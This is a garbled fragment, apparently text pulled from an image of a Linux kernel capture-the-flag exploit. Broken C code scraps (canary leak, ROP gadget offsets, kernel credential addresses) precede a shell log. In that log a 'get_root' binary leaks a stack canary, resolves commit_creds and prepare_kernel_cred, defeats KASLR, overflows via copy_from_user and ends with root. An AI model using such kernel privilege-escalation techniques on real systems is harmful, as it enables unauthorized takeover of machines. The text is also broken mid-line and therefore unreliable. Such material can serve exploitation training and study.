 _t *)buf)[0];
34m[+]canary=%p\033[0m\n",
0};
)
nary;
1000b2f + offset; // pop
nel_cred_addr; //
/tmp $ ls
exp exploit get_root kallsyms
/tmp $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/tmp $ ./get_root
[+] Successful saved status!
[+] Successful open /tmp/kallsyms!
[+] commit_creds symbols addr=0xffffffff9fe9c8e0
[+] prepare_kernel_cred symbols addr=0xffffffff9fe9cce0
[+] offest=1ee00000
[+]set off to 40
[+]read to buf.
[+]canary=0x15181c3524109700
[+]copy from user with size: ffffffffffff0100
/tmp # id
uid=0(root) gid=0(root)